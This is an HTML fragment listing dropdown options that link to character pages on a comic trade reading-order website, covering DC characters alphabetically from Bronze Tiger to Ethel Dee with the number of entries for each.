	<option value='https://www.tradereadingorder.com/character/bronze-tiger/'>Bronze&nbsp;Tiger (6)</option>
	<option value='https://www.tradereadingorder.com/character/broot/'>Broot (4)</option>
	<option value='https://www.tradereadingorder.com/character/brother-blood/'>Brother&nbsp;Blood (6)</option>
	<option value='https://www.tradereadingorder.com/character/brother-cabriolet/'>Brother&nbsp;Cabriolet (2)</option>
	<option value='https://www.tradereadingorder.com/character/brother-eye/'>Brother&nbsp;Eye (4)</option>
	<option value='https://www.tradereadingorder.com/character/brother-power-the-geek/'>Brother&nbsp;Power&nbsp;The&nbsp;Geek (3)</option>
	<option value='https://www.tradereadingorder.com/character/bruce-parker/'>Bruce&nbsp;Parker (1)</option>
	<option value='https://www.tradereadingorder.com/character/bruce-wayne/'>Bruce&nbsp;Wayne (24)</option>
	<option value='https://www.tradereadingorder.com/character/brutale/'>Brutale (2)</option>
	<option value='https://www.tradereadingorder.com/character/brute/'>Brute (2)</option>
	<option value='https://www.tradereadingorder.com/character/bryndon-smith/'>Bryndon&nbsp;Smith (1)</option>
	<option value='https://www.tradereadingorder.com/character/bubbasaurus/'>Bubbasaurus (1)</option>
	<option value='https://www.tradereadingorder.com/character/buck-wild/'>Buck&nbsp;Wild (1)</option>
	<option value='https://www.tradereadingorder.com/character/buddha/'>Buddha (1)</option>
	<option value='https://www.tradereadingorder.com/character/bug/'>Bug (1)</option>
	<option value='https://www.tradereadingorder.com/character/bug-eyed-bandit/'>Bug-Eyed&nbsp;Bandit (3)</option>
	<option value='https://www.tradereadingorder.com/character/bulldozer/'>Bulldozer (5)</option>
	<option value='https://www.tradereadingorder.com/character/bulleteer/'>Bulleteer (4)</option>
	<option value='https://www.tradereadingorder.com/character/bulletgirl/'>Bulletgirl (2)</option>
	<option value='https://www.tradereadingorder.com/character/bulletman/'>Bulletman (2)</option>
	<option value='https://www.tradereadingorder.com/character/bumblebee/'>Bumblebee (5)</option>
	<option value='https://www.tradereadingorder.com/character/bushido/'>Bushido (1)</option>
	<option value='https://www.tradereadingorder.com/character/bushmaster/'>Bushmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/bynai-bruun/'>Bynai&nbsp;Bruun (1)</option>
	<option value='https://www.tradereadingorder.com/character/byte/'>Byte (1)</option>
	<option value='https://www.tradereadingorder.com/character/byth/'>Byth (3)</option>
	<option value='https://www.tradereadingorder.com/character/cain/'>Cain (19)</option>
	<option value='https://www.tradereadingorder.com/character/calamity-king/'>Calamity&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/calculator/'>Calculator (6)</option>
	<option value='https://www.tradereadingorder.com/character/calender-man/'>Calender&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/calliope/'>Calliope (6)</option>
	<option value='https://www.tradereadingorder.com/character/calvin-cave-carson/'>Calvin&nbsp;&quot;Cave&quot;&nbsp;Carson (3)</option>
	<option value='https://www.tradereadingorder.com/character/cameraon-chase/'>Cameraon&nbsp;Chase (1)</option>
	<option value='https://www.tradereadingorder.com/character/candy-man/'>Candy&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/capt-burgrave/'>Capt.&nbsp;Burgrave (2)</option>
	<option value='https://www.tradereadingorder.com/character/captain-atom/'>Captain&nbsp;Atom (14)</option>
	<option value='https://www.tradereadingorder.com/character/captain-boomerang/'>Captain&nbsp;Boomerang (15)</option>
	<option value='https://www.tradereadingorder.com/character/captain-carrot/'>Captain&nbsp;Carrot (2)</option>
	<option value='https://www.tradereadingorder.com/character/captain-cold/'>Captain&nbsp;Cold (15)</option>
	<option value='https://www.tradereadingorder.com/character/captain-comet/'>Captain&nbsp;Comet (8)</option>
	<option value='https://www.tradereadingorder.com/character/captain-fear/'>Captain&nbsp;Fear (1)</option>
	<option value='https://www.tradereadingorder.com/character/captain-hunter/'>Captain&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/captain-marvel/'>Captain&nbsp;Marvel (38)</option>
	<option value='https://www.tradereadingorder.com/character/captain-marvel-jr/'>Captain&nbsp;Marvel&nbsp;Jr. (11)</option>
	<option value='https://www.tradereadingorder.com/character/captain-nazi/'>Captain&nbsp;Nazi (6)</option>
	<option value='https://www.tradereadingorder.com/character/captain-storm/'>Captain&nbsp;Storm (3)</option>
	<option value='https://www.tradereadingorder.com/character/captain-triumph/'>Captain&nbsp;Triumph (1)</option>
	<option value='https://www.tradereadingorder.com/character/carapax/'>Carapax (1)</option>
	<option value='https://www.tradereadingorder.com/character/carla/'>Carla (2)</option>
	<option value='https://www.tradereadingorder.com/character/carmen-leno/'>Carmen&nbsp;Leno (2)</option>
	<option value='https://www.tradereadingorder.com/character/carmine-the-roman-falcone/'>Carmine&nbsp;&#039;The&nbsp;Roman&#039;&nbsp;Falcone (4)</option>
	<option value='https://www.tradereadingorder.com/character/carol-ferris/'>Carol&nbsp;Ferris (10)</option>
	<option value='https://www.tradereadingorder.com/character/carrion/'>Carrion (2)</option>
	<option value='https://www.tradereadingorder.com/character/carter-nichols/'>Carter&nbsp;Nichols (1)</option>
	<option value='https://www.tradereadingorder.com/character/cascade/'>Cascade (1)</option>
	<option value='https://www.tradereadingorder.com/character/cathedral/'>Cathedral (1)</option>
	<option value='https://www.tradereadingorder.com/character/catman/'>Catman (7)</option>
	<option value='https://www.tradereadingorder.com/character/catwoman/'>Catwoman (42)</option>
	<option value='https://www.tradereadingorder.com/character/catwomanvampirella/'>Catwoman/Vampirella (1)</option>
	<option value='https://www.tradereadingorder.com/character/cavalier/'>Cavalier (2)</option>
	<option value='https://www.tradereadingorder.com/character/celebrand/'>celebrand (1)</option>
	<option value='https://www.tradereadingorder.com/character/celestial-archer/'>Celestial&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/celia-cripps/'>Celia&nbsp;Cripps (2)</option>
	<option value='https://www.tradereadingorder.com/character/celia-windward/'>Celia&nbsp;Windward (1)</option>
	<option value='https://www.tradereadingorder.com/character/celsius/'>Celsius (3)</option>
	<option value='https://www.tradereadingorder.com/character/cerberus/'>Cerberus (2)</option>
	<option value='https://www.tradereadingorder.com/character/chp/'>Ch&#039;p (6)</option>
	<option value='https://www.tradereadingorder.com/character/chako/'>Chako (3)</option>
	<option value='https://www.tradereadingorder.com/character/challangers-of-the-unknown/'>Challangers&nbsp;Of&nbsp;The&nbsp;Unknown (5)</option>
	<option value='https://www.tradereadingorder.com/character/challengers-of-the-unknown/'>Challengers&nbsp;of&nbsp;the&nbsp;Unknown (9)</option>
	<option value='https://www.tradereadingorder.com/character/chameleon/'>Chameleon (2)</option>
	<option value='https://www.tradereadingorder.com/character/chameleon-boy/'>Chameleon&nbsp;Boy (9)</option>
	<option value='https://www.tradereadingorder.com/character/changeling/'>Changeling (11)</option>
	<option value='https://www.tradereadingorder.com/character/chantal/'>Chantal (2)</option>
	<option value='https://www.tradereadingorder.com/character/chantinelle/'>Chantinelle (1)</option>
	<option value='https://www.tradereadingorder.com/character/charaxes/'>Charaxes (2)</option>
	<option value='https://www.tradereadingorder.com/character/charlene-mooney/'>Charlene&nbsp;Mooney (2)</option>
	<option value='https://www.tradereadingorder.com/character/charles-rowland/'>Charles&nbsp;Rowland (2)</option>
	<option value='https://www.tradereadingorder.com/character/charlie/'>Charlie (1)</option>
	<option value='https://www.tradereadingorder.com/character/charon/'>Charon (2)</option>
	<option value='https://www.tradereadingorder.com/character/charqweb/'>Charqweb (1)</option>
	<option value='https://www.tradereadingorder.com/character/chas/'>Chas (7)</option>
	<option value='https://www.tradereadingorder.com/character/chaselon/'>Chaselon (1)</option>
	<option value='https://www.tradereadingorder.com/character/chauncey/'>Chauncey (1)</option>
	<option value='https://www.tradereadingorder.com/character/checkmate/'>Checkmate (7)</option>
	<option value='https://www.tradereadingorder.com/character/cheetah/'>Cheetah (10)</option>
	<option value='https://www.tradereadingorder.com/character/chemical-king/'>Chemical&nbsp;King (2)</option>
	<option value='https://www.tradereadingorder.com/character/chemo/'>Chemo (8)</option>
	<option value='https://www.tradereadingorder.com/character/cheryl-constantine-masters/'>Cheryl&nbsp;Constantine&nbsp;Masters (3)</option>
	<option value='https://www.tradereadingorder.com/character/cheshire/'>Cheshire (5)</option>
	<option value='https://www.tradereadingorder.com/character/chester-williams/'>Chester&nbsp;Williams (8)</option>
	<option value='https://www.tradereadingorder.com/character/chiller/'>Chiller (1)</option>
	<option value='https://www.tradereadingorder.com/character/chiron/'>Chiron (4)</option>
	<option value='https://www.tradereadingorder.com/character/chloe-russell/'>Chloe&nbsp;Russell (2)</option>
	<option value='https://www.tradereadingorder.com/character/chlorophyll-kid/'>Chlorophyll&nbsp;Kid (5)</option>
	<option value='https://www.tradereadingorder.com/character/choronzon/'>Choronzon (4)</option>
	<option value='https://www.tradereadingorder.com/character/christopher-marlowe/'>Christopher&nbsp;Marlowe (2)</option>
	<option value='https://www.tradereadingorder.com/character/chronos/'>Chronos (11)</option>
	<option value='https://www.tradereadingorder.com/character/chula/'>Chula (2)</option>
	<option value='https://www.tradereadingorder.com/character/cicada/'>Cicada (1)</option>
	<option value='https://www.tradereadingorder.com/character/cinnamon/'>Cinnamon (5)</option>
	<option value='https://www.tradereadingorder.com/character/circe/'>Circe (6)</option>
	<option value='https://www.tradereadingorder.com/character/clarice/'>Clarice (2)</option>
	<option value='https://www.tradereadingorder.com/character/clarice-winston/'>Clarice&nbsp;Winston (1)</option>
	<option value='https://www.tradereadingorder.com/character/clark-kent/'>Clark&nbsp;Kent (19)</option>
	<option value='https://www.tradereadingorder.com/character/claw/'>Claw (1)</option>
	<option value='https://www.tradereadingorder.com/character/clayface/'>Clayface (18)</option>
	<option value='https://www.tradereadingorder.com/character/cliff-carmichael/'>Cliff&nbsp;Carmichael (1)</option>
	<option value='https://www.tradereadingorder.com/character/clock-king/'>Clock&nbsp;King (4)</option>
	<option value='https://www.tradereadingorder.com/character/cluemaster/'>Cluemaster (5)</option>
	<option value='https://www.tradereadingorder.com/character/cluracan-of-faerie/'>Cluracan&nbsp;of&nbsp;Faerie (7)</option>
	<option value='https://www.tradereadingorder.com/character/clyde-barrow/'>Clyde&nbsp;Barrow (2)</option>
	<option value='https://www.tradereadingorder.com/character/cobalt-blue/'>Cobalt&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/code-name-assassin/'>Code&nbsp;Name:&nbsp;Assassin (1)</option>
	<option value='https://www.tradereadingorder.com/character/col-taleb-beni-khalid/'>Col.&nbsp;Taleb&nbsp;Beni&nbsp;Khalid (1)</option>
	<option value='https://www.tradereadingorder.com/character/coldcast/'>Coldcast (1)</option>
	<option value='https://www.tradereadingorder.com/character/coldsnap/'>Coldsnap (3)</option>
	<option value='https://www.tradereadingorder.com/character/color-kid/'>Color&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/colossal-boy/'>Colossal&nbsp;Boy (8)</option>
	<option value='https://www.tradereadingorder.com/character/comet/'>Comet (4)</option>
	<option value='https://www.tradereadingorder.com/character/comissioner-jim-gordon/'>Comissioner&nbsp;Jim&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/commander-steel/'>Commander&nbsp;Steel (3)</option>
	<option value='https://www.tradereadingorder.com/character/command-kid/'>Command&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/commissioner-jim-gordon/'>Commissioner&nbsp;Jim&nbsp;Gordon (57)</option>
	<option value='https://www.tradereadingorder.com/character/composite-superman/'>Composite&nbsp;Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/computo-the-conqueror/'>Computo&nbsp;The&nbsp;Conqueror (1)</option>
	<option value='https://www.tradereadingorder.com/character/condor/'>Condor (1)</option>
	<option value='https://www.tradereadingorder.com/character/congo-bill/'>Congo&nbsp;Bill (5)</option>
	<option value='https://www.tradereadingorder.com/character/congorilla/'>Congorilla (1)</option>
	<option value='https://www.tradereadingorder.com/character/control/'>Control (2)</option>
	<option value='https://www.tradereadingorder.com/character/copperhead/'>Copperhead (4)</option>
	<option value='https://www.tradereadingorder.com/character/corinthian/'>Corinthian (7)</option>
	<option value='https://www.tradereadingorder.com/character/cosmic-boy/'>Cosmic&nbsp;Boy (20)</option>
	<option value='https://www.tradereadingorder.com/character/cosmic-king/'>Cosmic&nbsp;King (8)</option>
	<option value='https://www.tradereadingorder.com/character/cossack/'>Cossack (1)</option>
	<option value='https://www.tradereadingorder.com/character/count-alain/'>Count&nbsp;Alain (1)</option>
	<option value='https://www.tradereadingorder.com/character/count-vertigo/'>Count&nbsp;Vertigo (6)</option>
	<option value='https://www.tradereadingorder.com/character/craig-anders/'>Craig&nbsp;Anders (1)</option>
	<option value='https://www.tradereadingorder.com/character/cranius/'>Cranius (2)</option>
	<option value='https://www.tradereadingorder.com/character/crazy-quilt/'>Crazy&nbsp;Quilt (2)</option>
	<option value='https://www.tradereadingorder.com/character/creeper/'>Creeper (1)</option>
	<option value='https://www.tradereadingorder.com/character/crime-doctor/'>Crime&nbsp;Doctor (5)</option>
	<option value='https://www.tradereadingorder.com/character/crime-syndicate-of-america/'>Crime&nbsp;Syndicate&nbsp;Of&nbsp;America (2)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-avenger/'>Crimson&nbsp;Avenger (8)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-dawn/'>Crimson&nbsp;Dawn (3)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-fox/'>Crimson&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/crispus-allen/'>Crispus&nbsp;Allen (4)</option>
	<option value='https://www.tradereadingorder.com/character/cyborg/'>Cyborg (20)</option>
	<option value='https://www.tradereadingorder.com/character/cyborg-superman/'>Cyborg-Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/cyborgirl/'>Cyborgirl (1)</option>
	<option value='https://www.tradereadingorder.com/character/cyclotron/'>Cyclotron (4)</option>
	<option value='https://www.tradereadingorder.com/character/cynthia/'>Cynthia (6)</option>
	<option value='https://www.tradereadingorder.com/character/dartagnan/'>D&#039;Artagnan (2)</option>
	<option value='https://www.tradereadingorder.com/character/d-struct/'>D-Struct (1)</option>
	<option value='https://www.tradereadingorder.com/character/daisy-darling/'>Daisy&nbsp;Darling (1)</option>
	<option value='https://www.tradereadingorder.com/character/dala/'>Dala (1)</option>
	<option value='https://www.tradereadingorder.com/character/dalila-rose/'>Dalila&nbsp;Rose (1)</option>
	<option value='https://www.tradereadingorder.com/character/damage/'>Damage (5)</option>
	<option value='https://www.tradereadingorder.com/character/damian-ridge/'>Damian&nbsp;Ridge (2)</option>
	<option value='https://www.tradereadingorder.com/character/dana-cleveland/'>Dana&nbsp;Cleveland (2)</option>
	<option value='https://www.tradereadingorder.com/character/dane-dorrance/'>Dane&nbsp;Dorrance (3)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-bustamonte/'>Daniel&nbsp;Bustamonte (2)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-carter/'>Daniel&nbsp;Carter (1)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-hall/'>Daniel&nbsp;Hall (6)</option>
	<option value='https://www.tradereadingorder.com/character/daniels/'>Daniels (1)</option>
	<option value='https://www.tradereadingorder.com/character/danny-capax/'>Danny&nbsp;Capax (2)</option>
	<option value='https://www.tradereadingorder.com/character/dan-the-dyna-mite/'>Dan&nbsp;the&nbsp;Dyna-Mite (1)</option>
	<option value='https://www.tradereadingorder.com/character/darius/'>Darius (1)</option>
	<option value='https://www.tradereadingorder.com/character/darkseid/'>Darkseid (13)</option>
	<option value='https://www.tradereadingorder.com/character/darkstar/'>Darkstar (1)</option>
	<option value='https://www.tradereadingorder.com/character/dartalon/'>Dartalon (1)</option>
	<option value='https://www.tradereadingorder.com/character/darwin-jones/'>Darwin&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/dawnstar/'>Dawnstar (6)</option>
	<option value='https://www.tradereadingorder.com/character/dc-comics/'>DC&nbsp;Comics (1)</option>
	<option value='https://www.tradereadingorder.com/character/dc-super-pets/'>DC&nbsp;Super-Pets! (6)</option>
	<option value='https://www.tradereadingorder.com/character/dc-universe/'>DC&nbsp;Universe (4)</option>
	<option value='https://www.tradereadingorder.com/character/deadline/'>Deadline (1)</option>
	<option value='https://www.tradereadingorder.com/character/deadman/'>Deadman (25)</option>
	<option value='https://www.tradereadingorder.com/character/deadshot/'>Deadshot (8)</option>
	<option value='https://www.tradereadingorder.com/character/deanna-french/'>Deanna&nbsp;French (6)</option>
	<option value='https://www.tradereadingorder.com/character/death/'>Death (22)</option>
	<option value='https://www.tradereadingorder.com/character/death-weird-war-tales/'>Death&nbsp;(Weird&nbsp;War&nbsp;Tales) (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathbolt/'>Deathbolt (3)</option>
	<option value='https://www.tradereadingorder.com/character/death-of-the-new-gods/'>Death&nbsp;of&nbsp;the&nbsp;New&nbsp;Gods (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathstroke/'>Deathstroke (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathstroke-the-terminator/'>Deathstroke&nbsp;the&nbsp;Terminator (13)</option>
	<option value='https://www.tradereadingorder.com/character/deimos/'>Deimos (1)</option>
	<option value='https://www.tradereadingorder.com/character/delight/'>Delight (3)</option>
	<option value='https://www.tradereadingorder.com/character/delirium/'>Delirium (10)</option>
	<option value='https://www.tradereadingorder.com/character/della-kariakis/'>Della&nbsp;Kariakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/dementor/'>Dementor (1)</option>
	<option value='https://www.tradereadingorder.com/character/dennis-barclay/'>Dennis&nbsp;Barclay (4)</option>
	<option value='https://www.tradereadingorder.com/character/department-of-extranormal-operations/'>Department&nbsp;of&nbsp;Extranormal&nbsp;Operations (1)</option>
	<option value='https://www.tradereadingorder.com/character/desaad/'>Desaad (6)</option>
	<option value='https://www.tradereadingorder.com/character/desire/'>Desire (12)</option>
	<option value='https://www.tradereadingorder.com/character/despair/'>Despair (12)</option>
	<option value='https://www.tradereadingorder.com/character/despero/'>Despero (4)</option>
	<option value='https://www.tradereadingorder.com/character/destiny/'>Destiny (14)</option>
	<option value='https://www.tradereadingorder.com/character/destruction/'>Destruction (6)</option>
	<option value='https://www.tradereadingorder.com/character/detective-chimp/'>Detective&nbsp;Chimp (9)</option>
	<option value='https://www.tradereadingorder.com/character/dev-em/'>Dev-Em (1)</option>
	<option value='https://www.tradereadingorder.com/character/dex-starr/'>Dex-Starr (1)</option>
	<option value='https://www.tradereadingorder.com/character/dexter-myles/'>Dexter&nbsp;Myles (1)</option>
	<option value='https://www.tradereadingorder.com/character/dharma/'>Dharma (4)</option>
	<option value='https://www.tradereadingorder.com/character/dian-belmont/'>Dian&nbsp;Belmont (12)</option>
	<option value='https://www.tradereadingorder.com/character/diane-meade/'>Diane&nbsp;Meade (2)</option>
	<option value='https://www.tradereadingorder.com/character/director-bones/'>Director&nbsp;Bones (6)</option>
	<option value='https://www.tradereadingorder.com/character/dirk-davis/'>Dirk&nbsp;Davis (2)</option>
	<option value='https://www.tradereadingorder.com/character/dmz/'>DMZ (2)</option>
	<option value='https://www.tradereadingorder.com/character/doc/'>Doc (4)</option>
	<option value='https://www.tradereadingorder.com/character/doc-savage/'>Doc&nbsp;Savage (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-13/'>Doctor&nbsp;13 (4)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-alchemy/'>Doctor&nbsp;Alchemy (5)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-august/'>Doctor&nbsp;August (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-bedlam/'>Doctor&nbsp;Bedlam (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-death/'>Doctor&nbsp;Death (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-destiny/'>Doctor&nbsp;Destiny (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-double-x/'>Doctor&nbsp;Double&nbsp;X (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-fate/'>Doctor&nbsp;Fate (28)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-jace/'>Doctor&nbsp;Jace (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-light/'>Doctor&nbsp;Light (21)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-lobster/'>Doctor&nbsp;Lobster (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-mid-nite/'>Doctor&nbsp;Mid-Nite (25)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-midnight/'>Doctor&nbsp;Midnight (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-mist/'>Doctor&nbsp;Mist (6)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-moon/'>Doctor&nbsp;Moon (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-occult/'>Doctor&nbsp;Occult (12)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-phosphorus/'>Doctor&nbsp;Phosphorus (6)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-polaris/'>Doctor&nbsp;Polaris (10)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-psycho/'>Doctor&nbsp;Psycho (8)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-regulus/'>Doctor&nbsp;Regulus (4)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-sivana/'>Doctor&nbsp;Sivana (12)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-skuba-the-ocean-stealer/'>Doctor&nbsp;Skuba&nbsp;The&nbsp;Ocean&nbsp;Stealer (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-spectro/'>Doctor&nbsp;Spectro (5)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-tyme/'>Doctor&nbsp;Tyme (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-william-maxwell-magnus/'>Doctor&nbsp;William&nbsp;Maxwell&nbsp;Magnus (7)</option>
	<option value='https://www.tradereadingorder.com/character/dogg/'>Dogg (1)</option>
	<option value='https://www.tradereadingorder.com/character/dog-soup/'>Dog&nbsp;Soup (2)</option>
	<option value='https://www.tradereadingorder.com/character/doiby-dickles/'>Doiby&nbsp;Dickles (2)</option>
	<option value='https://www.tradereadingorder.com/character/doll-man/'>Doll&nbsp;Man (6)</option>
	<option value='https://www.tradereadingorder.com/character/dolphin/'>Dolphin (6)</option>
	<option value='https://www.tradereadingorder.com/character/donna-troy/'>Donna&nbsp;Troy (6)</option>
	<option value='https://www.tradereadingorder.com/character/donner/'>Donner (1)</option>
	<option value='https://www.tradereadingorder.com/character/doom-patrol/'>Doom&nbsp;Patrol (18)</option>
	<option value='https://www.tradereadingorder.com/character/doomsday/'>Doomsday (6)</option>
	<option value='https://www.tradereadingorder.com/character/doreen-day/'>Doreen&nbsp;Day (1)</option>
	<option value='https://www.tradereadingorder.com/character/doubledare/'>DoubleDare (1)</option>
	<option value='https://www.tradereadingorder.com/character/double-header/'>Double&nbsp;Header (1)</option>
	<option value='https://www.tradereadingorder.com/character/douglas-herald/'>Douglas&nbsp;Herald (1)</option>
	<option value='https://www.tradereadingorder.com/character/dove/'>Dove (7)</option>
	<option value='https://www.tradereadingorder.com/character/dr-bruce-gordon/'>Dr.&nbsp;Bruce&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-edwin-alva/'>Dr.&nbsp;Edwin&nbsp;Alva (3)</option>
	<option value='https://www.tradereadingorder.com/character/dr-fate/'>Dr.&nbsp;Fate (5)</option>
	<option value='https://www.tradereadingorder.com/character/dr-harold-harry-hadley/'>Dr.&nbsp;Harold&nbsp;&quot;Harry&quot;&nbsp;Hadley (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-jenet-klyburn/'>Dr.&nbsp;Jenet&nbsp;Klyburn (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-leslie-thompkins/'>Dr.&nbsp;Leslie&nbsp;Thompkins (7)</option>
	<option value='https://www.tradereadingorder.com/character/dr-manhattan/'>Dr.&nbsp;Manhattan (2)</option>
	<option value='https://www.tradereadingorder.com/character/dr-mid-nite/'>Dr.&nbsp;Mid-Nite (2)</option>
	<option value='https://www.tradereadingorder.com/character/dr-roger-piggy-huntoon/'>Dr.&nbsp;Roger&nbsp;&#039;Piggy&#039;&nbsp;Huntoon (6)</option>
	<option value='https://www.tradereadingorder.com/character/dragon/'>Dragon (2)</option>
	<option value='https://www.tradereadingorder.com/character/dragon-king/'>Dragon&nbsp;King (3)</option>
	<option value='https://www.tradereadingorder.com/character/dragonmage/'>Dragonmage (1)</option>
	<option value='https://www.tradereadingorder.com/character/dragonsword/'>Dragonsword (1)</option>
	<option value='https://www.tradereadingorder.com/character/dream/'>Dream (23)</option>
	<option value='https://www.tradereadingorder.com/character/dream-girl/'>Dream&nbsp;Girl (9)</option>
	<option value='https://www.tradereadingorder.com/character/drig/'>Drig (1)</option>
	<option value='https://www.tradereadingorder.com/character/duma/'>Duma (5)</option>
	<option value='https://www.tradereadingorder.com/character/dumas/'>Dumas (1)</option>
	<option value='https://www.tradereadingorder.com/character/dummy/'>Dummy (1)</option>
	<option value='https://www.tradereadingorder.com/character/duo-damsel/'>Duo-Damsel (5)</option>
	<option value='https://www.tradereadingorder.com/character/duplicate-boy/'>Duplicate&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/durant/'>Durant (3)</option>
	<option value='https://www.tradereadingorder.com/character/dweller-in-the-depths/'>Dweller&nbsp;in&nbsp;the&nbsp;Depths (1)</option>
	<option value='https://www.tradereadingorder.com/character/dynamo-boy/'>Dynamo&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/earthworm/'>Earthworm (1)</option>
	<option value='https://www.tradereadingorder.com/character/easy-company/'>Easy&nbsp;Company (1)</option>
	<option value='https://www.tradereadingorder.com/character/ebliss-oshaughnessy/'>Ebliss&nbsp;O&#039;Shaughnessy (2)</option>
	<option value='https://www.tradereadingorder.com/character/echantress/'>Echantress (1)</option>
	<option value='https://www.tradereadingorder.com/character/echo/'>Echo (1)</option>
	<option value='https://www.tradereadingorder.com/character/eclipso/'>Eclipso (11)</option>
	<option value='https://www.tradereadingorder.com/character/ecstasy/'>Ecstasy (3)</option>
	<option value='https://www.tradereadingorder.com/character/eddie-fyers/'>Eddie&nbsp;Fyers (1)</option>
	<option value='https://www.tradereadingorder.com/character/edwin-paine/'>Edwin&nbsp;Paine (2)</option>
	<option value='https://www.tradereadingorder.com/character/eel/'>Eel (1)</option>
	<option value='https://www.tradereadingorder.com/character/egg-fu/'>Egg&nbsp;Fu (1)</option>
	<option value='https://www.tradereadingorder.com/character/egor/'>Egor (1)</option>
	<option value='https://www.tradereadingorder.com/character/ekron/'>Ekron (1)</option>
	<option value='https://www.tradereadingorder.com/character/elasti-girl/'>Elasti-Girl (8)</option>
	<option value='https://www.tradereadingorder.com/character/elastic-lad/'>Elastic&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/el-diablo/'>El&nbsp;Diablo (7)</option>
	<option value='https://www.tradereadingorder.com/character/electrocutioner/'>Electrocutioner (4)</option>
	<option value='https://www.tradereadingorder.com/character/element-girl/'>Element&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/element-lad/'>Element&nbsp;Lad (7)</option>
	<option value='https://www.tradereadingorder.com/character/elias-orr/'>Elias&nbsp;Orr (1)</option>
	<option value='https://www.tradereadingorder.com/character/elizabeth-tremayne/'>Elizabeth&nbsp;Tremayne (7)</option>
	<option value='https://www.tradereadingorder.com/character/ellie-marsten/'>Ellie&nbsp;Marsten (2)</option>
	<option value='https://www.tradereadingorder.com/character/el-muerto/'>El&nbsp;Muerto (2)</option>
	<option value='https://www.tradereadingorder.com/character/elongated-man/'>Elongated&nbsp;Man (20)</option>
	<option value='https://www.tradereadingorder.com/character/elongator/'>Elongator (1)</option>
	<option value='https://www.tradereadingorder.com/character/el-papagayo/'>El&nbsp;Papagayo (3)</option>
	<option value='https://www.tradereadingorder.com/character/elsa-magnusson/'>Elsa&nbsp;Magnusson (1)</option>
	<option value='https://www.tradereadingorder.com/character/elseworlds/'>Elseworlds (4)</option>
	<option value='https://www.tradereadingorder.com/character/elu/'>Elu (1)</option>
	<option value='https://www.tradereadingorder.com/character/elvar/'>Elvar (1)</option>
	<option value='https://www.tradereadingorder.com/character/embra/'>Embra (3)</option>
	<option value='https://www.tradereadingorder.com/character/emerald-empress/'>Emerald&nbsp;Empress (1)</option>
	<option value='https://www.tradereadingorder.com/character/emil-hamilton/'>Emil&nbsp;Hamilton (2)</option>
	<option value='https://www.tradereadingorder.com/character/emma/'>Emma (3)</option>
	<option value='https://www.tradereadingorder.com/character/empress/'>Empress (3)</option>
	<option value='https://www.tradereadingorder.com/character/enchantress/'>Enchantress (9)</option>
	<option value='https://www.tradereadingorder.com/character/enemy-ace/'>Enemy&nbsp;Ace (12)</option>
	<option value='https://www.tradereadingorder.com/character/enrichetta-negrini/'>Enrichetta&nbsp;Negrini (1)</option>
	<option value='https://www.tradereadingorder.com/character/envy-faith/'>Envy&nbsp;Faith (1)</option>
	<option value='https://www.tradereadingorder.com/character/eradicator/'>Eradicator (4)</option>
	<option value='https://www.tradereadingorder.com/character/erasmus-fry/'>Erasmus&nbsp;Fry (2)</option>
	<option value='https://www.tradereadingorder.com/character/etain-of-the-second-look/'>Etain&nbsp;of&nbsp;the&nbsp;Second&nbsp;Look (2)</option>
	<option value='https://www.tradereadingorder.com/character/ethel-cripps/'>Ethel&nbsp;Cripps (2)</option>
	<option value='https://www.tradereadingorder.com/character/ethel-dee/'>Ethel&nbsp;Dee (2)</option>
